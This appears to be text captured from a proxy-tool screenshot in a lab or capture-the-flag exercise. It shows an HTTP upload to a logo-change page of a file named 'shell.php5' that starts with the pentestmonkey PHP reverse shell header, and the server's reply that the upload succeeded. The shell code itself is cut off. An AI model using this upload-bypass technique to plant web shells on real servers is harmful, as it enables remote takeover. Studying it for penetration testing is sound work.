 Request
Pretty Raw Hex
\n
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.129.121.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35307885621832027863872990965
8 Content-Length: 5843
9 Origin: http://10.129.121.48
10 Connection: keep-alive
11 Referer: http://10.129.121.48/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------35307885621832027863872990965
16 Content-Disposition: form-data; name="file"; filename="shell.php5"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 20:33:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload Your File
</title>
15 </head>
16
17 <body>
18 <div id="container">